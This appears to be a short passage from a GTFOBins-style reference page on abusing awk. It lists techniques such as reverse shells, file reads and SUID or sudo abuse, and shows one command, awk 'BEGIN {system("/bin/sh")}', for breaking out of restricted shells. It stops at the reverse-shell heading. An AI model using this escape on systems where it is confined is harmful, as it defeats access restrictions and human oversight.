 .. / awk Star 6,523
Shell Non-interactive reverse shell Non-interactive bind shell File write File read SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
awk 'BEGIN {system("/bin/sh")}'
Non-interactive reverse shell